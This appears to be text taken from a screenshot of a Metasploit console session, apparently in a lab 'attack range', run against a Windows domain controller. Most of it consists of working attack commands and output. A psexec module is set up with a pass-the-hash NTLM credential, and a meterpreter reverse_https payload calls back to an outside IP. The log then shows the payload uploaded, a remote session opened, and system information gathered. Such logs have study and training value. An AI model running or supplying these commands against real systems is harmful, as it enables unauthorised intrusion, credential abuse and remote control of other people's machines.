 msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:8d3faa872d894d2a7ce9db3f7e97c94d
smbpass => aad3b435b51404eeaad3b435b51404ee:8d3faa872d894d2a7ce9db3f7e97c94d
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(windows/smb/psexec) > set LHOST 44.235.208.233
LHOST => 44.235.208.233
msf6 exploit(windows/smb/psexec) > set LPORT 443
LPORT => 443
msf6 exploit(windows/smb/psexec) > run
[-] Handler failed to bind to 44.235.208.233:443
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[*] 10.0.1.14:445 - Connecting to the server...
[*] 10.0.1.14:445 - Authenticating to 10.0.1.14:445|attackrange.local as user 'Administrator'...
[!] 10.0.1.14:445 - peer_native_os is only available with SMB1 (current version: SMB3)
[*] 10.0.1.14:445 - Uploading payload... umziyKvm.exe
[*] 10.0.1.14:445 - Created \umziyKvm.exe...
[+] 10.0.1.14:445 - Service started successfully...
[*] 10.0.1.14:445 - Deleting \umziyKvm.exe...
[*] https://44.235.208.233:443 handling request from 54.203.207.147; (UUID: kuokgq5v) Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 2 opened (10.0.1.16:443 -> 54.203.207.147:60037) at 2021-12-09 05:28:39 +0000
meterpreter > sysinfo
Computer        : WIN-DC-128
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : ATTACKRANGE
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/psexec) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
1   PowerShell
2   Native upload
3   MOF upload
4   Command
msf6 exploit(windows/smb/psexec) > set target 1
target => 1
msf6 exploit(windows/smb/psexec) >